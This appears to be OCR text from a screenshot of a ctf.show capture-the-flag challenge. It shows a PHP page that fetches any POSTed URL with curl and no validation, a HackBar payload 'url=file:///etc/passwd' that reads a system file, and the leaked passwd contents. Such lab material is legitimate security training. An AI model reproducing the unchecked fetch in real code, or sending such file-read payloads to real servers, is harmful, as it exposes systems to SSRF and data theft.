 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbi
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/n
nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squ
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:
sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://122745e8-ca2b-4745-af1d-54b207ec84b4.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=file:///etc/passwd